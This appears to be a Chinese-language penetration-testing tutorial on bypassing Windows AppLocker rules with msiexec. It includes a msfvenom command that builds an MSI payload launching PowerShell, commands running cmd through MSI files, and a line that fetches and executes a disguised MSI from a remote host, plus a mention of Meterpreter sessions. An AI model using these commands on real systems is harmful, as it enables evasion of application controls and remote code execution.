MSIEXEC是Windows操作系統中(zhōng)的一(yī)個實用程序,可用于從命令行安裝或配置産品。 如果環境配置不正确,則使用.MSI文件就可以允許攻擊者執行權限升級或繞過AppLocker規則。 本文的以下(xià)内容表明,當系統配置爲不阻止所有用戶執行MSI文件時,那麽系統就得不到正确的保護,因爲任何一(yī)個AppLocker的可執行規則都可以輕松繞過。





可以使用Metasploit 的MsfVenom來生(shēng)成用于執行命令或有效載荷的.MSI文件。

msfvenom -f msi -p windows/exec CMD=powershell.exe > powershell.msi No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 199 bytes Final size of msi file: 159744 bytes

使用 MsfVenom 生(shēng)成 MSI 文件



運行powershell.msi 将會打開(kāi)一(yī)個PowerShell會話(huà),這樣就可以繞過AppLocker的規則了,即使已經設置了所有用戶都不可以執行PowerShell。

利用MSIEXEC 運行 PowerShell





同樣可以利用這種方式運行cmd命令,即使Windows系統已經阻止了cmd命令的執行。



msiexec /quiet /i cmd.msi

執行上述命令後,就會彈出cmd的窗口。

另外(wài),msiexec實用程序還可以運行已經重命名過的MSI文件,比如重命名爲PNG的MSI文件。 這些文件可以在命令提示符中(zhōng)本地執行或從遠程執行,當然也可以繞過AppLocker規則執行。

msiexec /q /i http://192.168.100.3/tmp/cmd.png

利用MSIEXEC執行PNG文件,彈出cmd



上述操作同樣可以用在Meterpreter payload 執行MSI文件上。

利用MSI 執行 Meterpreter Payload

利用MSIEXEC獲得Meterpreter 會話(huà)

上一(yī)篇:網絡釣魚新模式 黑客用連字符僞造URL

下(xià)一(yī)篇:不聯網就安全了?CIA一(yī)樣黑掉那些本地數據